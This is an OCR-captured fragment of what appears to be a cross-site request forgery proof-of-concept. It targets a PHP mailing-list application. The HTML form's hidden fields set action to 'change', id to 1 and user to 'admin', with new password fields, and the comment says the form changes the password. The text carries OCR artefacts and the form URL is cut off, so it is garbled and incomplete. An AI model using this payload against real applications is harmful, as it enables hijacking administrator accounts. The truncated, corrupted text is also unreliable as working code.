
#  It Changes the password

#

#  
http://localhost/mailinglist/index.php

#

# // Start CSRF

# <html>

# <form 
action="http://localhost/mailinglist/demo/ind
method="POST">

# <input type="hidden" name="action" 
value="change">

# <input type="hidden" name="id" 
value="1">

# <input type="hidden" id="text" 
name="user" value="admin">

# <input type="password"  
name="password" value="pass">

# <input type="password"  
name="password1" value="pass">
